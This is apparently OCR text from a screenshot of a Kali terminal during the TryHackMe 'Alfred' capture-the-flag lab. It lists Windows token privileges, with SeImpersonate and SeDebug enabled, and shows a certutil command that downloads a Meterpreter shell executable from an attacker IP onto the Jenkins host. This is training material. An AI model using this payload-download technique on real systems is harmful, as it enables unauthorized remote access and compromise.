 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:39 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
C:\Program Files (x86)\Jenkins>certutil -urlcache -f http://10.17.41.9/met-shell.exe met-shell.exe
certutil -urlcache -f http://10.17.41.9/met-shell.exe met-shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Program Files (x86)\Jenkins>